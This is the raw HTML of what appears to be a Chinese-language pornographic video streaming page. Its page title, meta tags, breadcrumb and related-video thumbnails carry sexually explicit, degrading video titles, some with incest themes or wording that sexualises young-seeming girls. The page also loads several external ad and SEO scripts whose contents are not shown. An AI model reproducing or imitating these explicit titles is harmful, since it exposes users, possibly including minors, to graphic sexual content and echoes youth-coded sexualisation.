

--- FILE ---
content_type: text/html
request_url: http://054mm.com/play/index70309-0-0.html
body_size: 4255
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70309;var seaplaylink="/play/index70309-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            哥哥操我红发00后嫩妹爆操美臀，对着镜头展示口活，极品蜜桃臀特写夹屌，你的骚逼很紧，搞得嗯嗯叫很酥麻
        </title>
        <meta name="keywords" content="哥哥操我红发00后嫩妹爆操美臀，对着镜头展示口活，极品蜜桃臀特写夹屌，你的骚逼很紧，搞得嗯嗯叫很酥麻" />
        <meta name="description" content="哥哥操我红发00后嫩妹爆操美臀，对着镜头展示口活，极品蜜桃臀特写夹屌，你的骚逼很紧，搞得嗯嗯叫很酥麻" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;哥哥操我红发00后嫩妹爆操美臀，对着镜头展示口活，极品蜜桃臀特写夹屌，你的骚逼很紧，搞得嗯嗯叫很酥麻
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240521/7vXpnQss/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240521-1/84a326203aa377f770c64beaeda49f25.jpg" preload="auto" src="https://vip3.slslbf.com/20240521/7vXpnQss/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240521/7vXpnQss/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c34336b3ceaf4e398161322001ac379e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>